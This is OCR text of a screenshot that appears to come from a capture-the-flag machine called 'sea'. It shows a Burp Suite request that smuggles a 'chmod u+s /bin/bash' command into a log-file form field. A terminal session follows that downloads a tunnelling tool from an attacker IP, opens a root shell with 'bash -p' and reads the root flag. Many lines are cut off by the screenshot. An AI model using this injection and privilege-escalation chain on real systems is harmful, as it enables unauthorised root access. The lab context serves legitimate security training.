 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
1 ×
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:9090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 79
9 Origin: http://localhost:9090
10 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
11 Connection: close
12 Referer: http://localhost:9090/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 log_file=%2Fvar%2Flog%2Fapache2%2Faccess.log;chmod+u%2bs+/bin/bash&analyze_log=
Response
Pretty Raw Hex
1 HTTP/1.1 200 OK
2 Host: localhost:90
3 Date: Mon, 16 Sep
4 Connection: close
5 X-Powered-By: PHP/
6 Content-type: text
7
8
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset=
14 <meta name="vi
initial-scale=
15 <title>
System Monit
</title>
16 <style>
17 body{
18 font-famil
19 background
20 margin:0;
21 padding:0;
22 display:fl
23 justify-co
24 align-item
1 kali-2024
2 kali-2024
root@192.168.1.196:22
amay@sea:~$ wget http://10.10.16.6:80
--2024-09-16 08:40:48-- http://10.10
Connecting to 10.10.16.6:8000... con
HTTP request sent, awaiting response
Location: /chisel/ [following]
--2024-09-16 08:40:51-- http://10.10
Connecting to 10.10.16.6:8000... con
HTTP request sent, awaiting response
Length: 749 [text/html]
Saving to: ‘chisel’
chisel 100%
2024-09-16 08:40:59 (76.5 MB/s) - ‘c
amay@sea:~$ chmod +x chisel
amay@sea:~$ ./chisel client -v 10.10
./chisel: line 1: syntax error near
./chisel: line 1: `<!DOCTYPE HTML>'
amay@sea:~$ ls
chisel user.txt
amay@sea:~$ /bin/bash -p
bash-5.0# whoami
root
bash-5.0# cat /root/root.txt
cc8b94043d66ae0c5dc2032417bc71a6
bash-5.0#